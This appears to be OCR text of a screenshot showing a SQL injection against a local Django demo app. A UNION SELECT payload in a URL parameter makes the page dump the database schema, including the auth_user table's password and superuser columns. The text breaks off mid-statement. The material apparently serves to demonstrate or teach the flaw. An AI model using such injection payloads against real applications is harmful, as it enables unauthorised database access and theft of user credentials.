 localhost:49153/demo/?field="%20FROM%20demo_user%20union%20SELECT%20"1",sql,"3"...
JS
IP
Amoount of users: Admin
Amoount of users: CREATE TABLE "auth_group" ("id" integer NOT NULL PRIMARY KEY AUTOINCREMENT, "name" varchar(150) NOT
NULL UNIQUE)
Amoount of users: CREATE TABLE "auth_group_permissions" ("id" integer NOT NULL PRIMARY KEY AUTOINCREMENT, "group_id"
integer NOT NULL REFERENCES "auth_group" ("id") DEFERRABLE INITIALLY DEFERRED, "permission_id" integer NOT NULL
REFERENCES "auth_permission" ("id") DEFERRABLE INITIALLY DEFERRED)
Amoount of users: CREATE TABLE "auth_permission" ("id" integer NOT NULL PRIMARY KEY AUTOINCREMENT, "content_type_id"
integer NOT NULL REFERENCES "django_content_type" ("id") DEFERRABLE INITIALLY DEFERRED, "codename" varchar(100) NOT
NULL, "name" varchar(255) NOT NULL)
Amoount of users: CREATE TABLE "auth_user" ("id" integer NOT NULL PRIMARY KEY AUTOINCREMENT, "password" varchar(128)
NOT NULL, "last_login" datetime NULL, "is_superuser" bool NOT NULL, "username" varchar(150) NOT NULL UNIQUE, "last_name"
varchar(150) NOT NULL, "email" varchar(254) NOT NULL, "is_staff" bool NOT NULL, "is_active" bool NOT NULL, "date_joined"
datetime NOT NULL, "first_name" varchar(150) NOT NULL)
Amoount of users: CREATE TABLE "auth_user_groups" ("id" integer NOT NULL PRIMARY KEY AUTOINCREMENT, "user_id" integer
NOT NULL REFERENCES "auth_user" ("id") DEFERRABLE INITIALLY DEFERRED, "group_id" integer NOT NULL REFERENCES
"auth_group" ("id") DEFERRABLE INITIALLY DEFERRED)
Amoount of users: CREATE TABLE "auth_user_user_permissions" ("id" integer NOT NULL PRIMARY KEY AUTOINCREMENT, "user_id"
integer NOT NULL REFERENCES "auth_user" ("id") DEFERRABLE INITIALLY DEFERRED, "permission_id" integer NOT NULL
REFERENCES "auth_permission" ("id") DEFERRABLE INITIALLY DEFERRED)
Amoount of users: CREATE TABLE "demo_user" ("id" integer NOT NULL PRIMARY KEY AUTOINCREMENT, "name" varchar(200) NOT
NULL)
Amoount of users: CREATE TABLE "django_admin_log" ("id" integer NOT NULL PRIMARY KEY AUTOINCREMENT, "action_time"